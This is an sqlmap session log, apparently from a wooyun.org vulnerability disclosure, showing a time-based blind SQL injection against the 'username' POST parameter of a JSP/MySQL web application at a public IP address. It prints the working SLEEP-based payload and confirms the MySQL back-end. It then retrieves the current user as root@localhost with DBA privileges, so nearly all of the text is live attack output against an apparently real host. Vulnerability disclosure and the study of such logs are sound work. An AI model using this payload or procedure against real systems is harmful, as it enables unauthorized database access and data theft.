 sqlmap
[15:39:47] [INFO] parsing HTTP request from '5.txt'
[15:39:47] [WARNING] provided value for parameter 'hidden' is empty. Please, always use only valid p
arameter values so sqlmap could be able to run properly
[15:39:47] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: username (POST)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: username=admin' AND (SELECT * FROM (SELECT(SLEEP(5)))mOKA) AND 'NJpD'='NJpD&password=ad
min&hidden=
---
[15:39:47] [INFO] testing MySQL
[15:39:47] [INFO] confirming MySQL
[15:39:47] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL >= 5.0.0
[15:39:47] [INFO] testing if current user is DBA
[15:39:47] [INFO] fetching current user
you provided a HTTP Cookie header value. The target URL provided its own cookies within the HTTP Set
-Cookie header which intersect with yours. Do you want to merge them in futher requests? [Y/n]
............................. (done)
[15:40:00] [WARNING] it is very important to not stress the network adapter during usage of time-bas
ed payloads to prevent potential disruptions
root@localhost
current user is DBA: True
[15:45:44] [INFO] fetched data logged to text files under 'C:\Documents and Settings\Administrator\.
sqlmap\output\60.222.248.211'
C:\Python27\sqlmap>_
www.wooyun.org